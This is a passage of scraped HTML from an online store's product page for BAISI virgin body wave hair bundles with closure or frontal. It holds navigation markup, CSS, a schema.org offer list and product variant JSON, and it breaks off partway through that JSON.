    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "102"
},
            "@type": "Product",
            "name": "BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal",
            "url": "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_960x.jpg?v=1662455714"
              ],"description": "\n\n\nHair Material\n100% Human hair\n\n\nTexture\nBody wave\n\n\nLength\n10-28 inches\n\n\nDensity\n150% for Closure\/Frontal\n\n\nLast For\nOver 6 Months With Good Care\n\n\nHair Color\nnatural Color\n\n\nHairline\nlightly pre-plucked\n\n\nLace area\n13x4, 4x4\n\n\nLace\nSwiss, medium brown\n\n\nCan Be Dyed\nyes\n\n\n","brand": {
                "@type": "Thing",
                "name": "Baisi hair"
              },
              "offers": [{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 119.46,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176666707"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 136.62,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176699475"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 149.82,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176732243"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 168.96,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176765011"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 188.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176797779"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 217.14,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176830547"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 250.14,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176863315"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 282.48,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176896083"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 330.66,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176928851"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 349.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176961619"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 393.36,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176994387"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 165.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177027155"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 188.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177059923"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 221.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177092691"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 254.1,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177125459"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 287.1,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177158227"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 324.06,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177190995"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 354.42,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177223763"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 211.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177256531"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 246.84,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177289299"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 285.12,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177322067"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 323.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177354835"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 369.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177387603"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 407.88,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177420371"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 454.08,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177453139"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 188.1,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177485907"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 209.22,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177518675"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 242.88,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177551443"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 276.54,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177584211"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 320.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177616979"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 363.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177649747"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 409.86,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177682515"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 443.52,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177715283"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 487.74,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177748051"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 132.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177780819"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 149.82,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177813587"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 158.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177846355"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 166.98,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177879123"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 190.74,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177911891"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 203.94,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177944659"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 238.92,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177977427"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 265.32,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178010195"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 291.06,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178042963"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 317.46,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178075731"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 339.24,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178108499"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 364.98,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178141267"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 163.02,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178174035"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 184.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178206803"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 210.54,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178239571"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 228.36,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178272339"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 256.08,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178305107"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 277.86,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178337875"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 310.86,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178370643"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 328.02,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178403411"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 359.04,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178436179"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 168.96,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178468947"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 181.5,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178501715"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 204.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178534483"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 223.74,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178567251"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 255.42,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178600019"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 295.68,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178632787"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 320.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178665555"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 371.58,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178698323"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 390.72,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178731091"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 434.94,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178763859"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 454.08,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178796627"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 181.5,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178829395"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 196.68,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178862163"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 223.74,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178894931"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 260.04,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178927699"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 293.7,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178960467"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 325.38,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178993235"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 365.64,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276179026003"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 394.68,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276179058771"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 430.98,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276179091539"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-1384177139795"
  class="product__section main__section"
  data-product-id="1384177139795"
  data-section-id="template--15976335671379__main"
  data-url="/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 1384177139795,
      "title": "BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal",
      "handle": "baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal",
      "description": "\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-28 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150% for Closure\/Frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver 6 Months With Good Care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13x4, 4x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss, medium brown\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e",
      "published_at": [12,27,14,8,12,2025,1,342,false,"CST"],
      "created_at": [19,42,15,20,8,2018,1,232,false,"CST"],
      "vendor": "Baisi hair",
      "type": "8A Bundles with Closure \/ Frontal",
      "tags": ["10A Bundles Deal","90%","HAIR30","salenow","Udiscounts"],
      "price": 11946,
      "price_min": 11946,
      "price_max": 48774,
      "available": true,
      "unit_price_separator": "per",
      "price_varies": true,
      "compare_at_price": 18100,
      "compare_at_price_min": 18100,
      "compare_at_price_max": 73900,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 32276176666707,
          "title": "3 Bundles Plus Closure \/ 8 8 8 Closure 8",
          "option1": "3 Bundles Plus Closure",
          "option2": "8 8 8 Closure 8",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","8 8 8 Closure 8"],
          "price": 11946,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 18100,
          "inventory_management": null,
          "inventory_quantity": -9,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
